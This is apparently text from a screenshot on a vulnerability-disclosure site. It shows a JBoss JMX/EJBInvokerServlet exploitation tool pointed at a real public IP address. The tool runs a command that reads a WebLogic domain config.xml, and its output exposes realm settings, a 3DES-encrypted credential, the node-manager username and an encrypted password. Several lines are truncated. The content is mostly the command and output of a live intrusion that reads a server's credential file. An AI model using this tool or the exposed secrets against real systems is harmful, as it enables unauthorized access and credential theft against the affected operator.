 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: 211.154.173.238 Port: 80 JMX/EJBInvokerServlet 获取
War: Cmd: e/weblogic/user_projects/domains/piccsug/config/config.xml 执行
<realm>
<sec:authentication-provider xsi:type="wls:default-authenticatorType"></sec:authentication-provider>
<sec:authentication-provider xsi:type="wls:default-identity-asserterType">
<sec:active-type>AuthenticatedUser</sec:active-type>
</sec:authentication-provider>
<sec:role-mapper xmlns:xac="http://www.bea.com/ns/weblogic/90/security/xacml" xsi:type="xac:xacml-role-mapperType"></sec:role-map
<sec:authorizer xmlns:xac="http://www.bea.com/ns/weblogic/90/security/xacml" xsi:type="xac:xacml-authorizerType"></sec:authorizer>
<sec:adjudicator xsi:type="wls:default-adjudicatorType"></sec:adjudicator>
<sec:credential-mapper xsi:type="wls:default-credential-mapperType"></sec:credential-mapper>
<sec:cert-path-provider xsi:type="wls:web-logic-cert-path-providerType"></sec:cert-path-provider>
<sec:cert-path-builder>WebLogicCertPathProvider</sec:cert-path-builder>
<sec:name>myrealm</sec:name>
</realm>
<default-realm>myrealm</default-realm>
<credential-encrypted>{3DES}VkWRSqPElAtPmaTOhSEdvJzDYPF23MnJbipxx1wGjkK6vE679VJFwB1s/Gqgl5TW7yAyPCEdaqw8pCGDI2
<node-manager-username>weblogic</node-manager-username>
<node-manager-password-encrypted>{3DES}co20290k0ttKaipOQEOngw==</node-manager-password-encrypted>
</security-configuration>
<server>
<name>AdminServer</name>
<listen-port>8001</listen-port>
<listen-address></listen-address>
</server>
<embedded-ldap>
www.wooyun.org